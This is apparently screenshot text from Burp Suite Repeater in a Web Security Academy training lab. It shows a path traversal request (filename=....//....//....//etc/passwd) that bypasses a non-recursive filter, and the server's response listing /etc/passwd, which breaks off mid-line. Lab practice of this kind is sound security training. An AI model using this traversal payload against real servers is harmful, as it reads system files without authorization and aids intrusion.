 1 ×
2 ×
+
Send
Cancel
Target: https://0ac000cc04319dbd83a8005b00b60043.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ac000cc04319dbd83a8005b00b60043.web-security-academy.net
3 Cookie: session=Ae9XZr29ewlxowHSdaebXwSKRFrlyRmU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac000cc04319dbd83a8005b00b60043.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions